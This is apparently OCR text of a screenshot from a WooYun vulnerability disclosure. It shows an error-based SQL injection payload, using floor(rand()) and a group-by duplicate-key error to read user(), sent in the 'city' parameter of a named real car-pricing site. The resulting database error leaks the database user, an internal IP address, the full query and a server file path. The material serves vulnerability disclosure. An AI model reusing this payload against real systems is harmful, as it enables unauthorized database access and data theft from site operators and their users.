 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Database Error
pinggu.renrenche.com/index.php?m=get_model_price&model_id=4147&register_ti
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://pinggu.renrenche.com/index.php?m=get_model_price&model_id=4147&register_time=2015-05&mile=1&token=TYZKELbm&
city=119 OR (select 1 from (select count(*), concat(floor(rand(0)*2), 0x5e5e5e, user(), 0x5e5e5e) x from
information_schema.character_sets group by x)y)
Enable Post data Enable Referrer
A Database Error Occurred
Error Number: 1062
Duplicate entry '1^^^work@10.172.182.117^^^' for key 'group_key'
select transaction_price from model_sample_city where model_id=4147 &&city_id=119 OR (select 1 from (select count(*),
concat(floor(rand(0)*2), 0x5e5e5e, user(), 0x5e5e5e) x from information_schema.character_sets group by x)y)
Filename: /home/work/www/models/price_evaluate_model.php
Line Number: 271
www.wooyun.org